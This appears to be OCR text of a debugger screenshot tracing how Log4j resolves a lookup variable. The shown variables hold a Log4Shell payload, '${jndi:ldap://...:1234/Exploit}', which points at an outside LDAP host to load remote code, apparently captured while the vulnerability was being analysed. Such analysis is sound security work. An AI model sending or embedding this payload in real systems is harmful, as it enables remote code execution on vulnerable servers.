 467 protected String resolveVariable(final LogEvent event, final String variableName, final StringBuilder buf, final int startPos, final int endPos)
468 StrLookup resolver = this.getVariableResolver(); resolver: "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}
469 return resolver == null ? null : resolver.lookup(event, variableName); variableName: "jndi:ldap://49.232.128.44:1234/Exploit" event: "Logg
470 }
471
472 public char getEscapeChar() { return this.escapeChar; }
475
476 public void setEscapeChar(final char escapeCharacter) { this.escapeChar = escapeCharacter; }
479
480 public StrMatcher getVariablePrefixMatcher() { return this.prefixMatcher; }
483
log4j
ger Console
Variables
variableName = "jndi:ldap://49.232.128.44:1234/Exploit"
buf = {StringBuilder@2051} "${jndi:ldap://49.232.128.44:1234/Exploit}"
startPos = 0
endPos = 41
resolver = {Interpolator@2044} "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
strLookupMap = {HashMap@2088} size = 12
"date" -> {DateLookup@2105}
"java" -> {JavaLookup@2107}
"marker" -> {MarkerLookup@2109}
"ctx" -> {ContextMapLookup@2111}
"lower" -> {LowerLookup@2113}
"upper" -> {UpperLookup@2115}
"jndi" -> {JndiLookup@2117}
"main" -> {MapLookup@2119}
"jvmrunargs" -> {JmxRuntimeInputArgumentsLookup@2121}
"sys" -> {SystemPropertiesLookup@2123}
"env" -> {EnvironmentLookup@2125}
"log4j" -> {Log4jLookup@2127}
defaultLookup = {MapLookup@2089}
configuration = {DefaultConfiguration@1566}